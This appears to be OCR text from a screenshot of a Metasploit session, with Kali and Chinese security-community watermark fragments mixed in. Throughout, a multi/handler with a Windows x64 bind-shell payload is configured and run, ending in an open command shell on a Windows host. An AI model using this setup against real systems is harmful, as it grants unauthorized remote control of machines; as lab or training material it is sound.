 msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/shell/bind_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: , , seh, thread, process, none)
LPORT     1111             yes       The listen port
RHOST     127.0.0.1        no        The target address
Exploit target:
Id  Name
--  ----
0   Wildcard Target
KALI LI
msf exploit(handler) > exploit
“the quieter you become, the more
[*] Started bind handler
[*] Starting the payload handler...
[*] Sending stage (336 bytes) to 127.0.0.1
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
网络安全社区悦信安
C:\Tomcat 6.0>